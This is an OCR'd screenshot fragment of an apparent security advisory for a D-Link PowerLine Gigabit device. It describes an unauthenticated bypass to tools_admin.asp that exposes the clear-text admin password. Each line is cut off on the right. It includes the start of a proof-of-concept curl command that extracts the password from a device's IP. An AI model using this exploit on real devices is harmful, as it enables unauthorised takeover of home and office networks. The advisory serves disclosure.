
D-Link Wireless N PowerLine Gigabit
Affected firmware - FW 1.02b18/1.1
Access - Remote

Complexity - Low

Authentication - None

Impact - Full loss of confidentiali
----------------------------------
Clear Text Password - CWE - CWE-31
Authentication can be bypassed to 
tools_admin.asp, which stores the 
text, by adding a "/" to the end of
Proof of Concept for the DGL-5500,
curl -s http://<IP>/tools_admin.as
/admin_password_tmp/ && /value/ {pr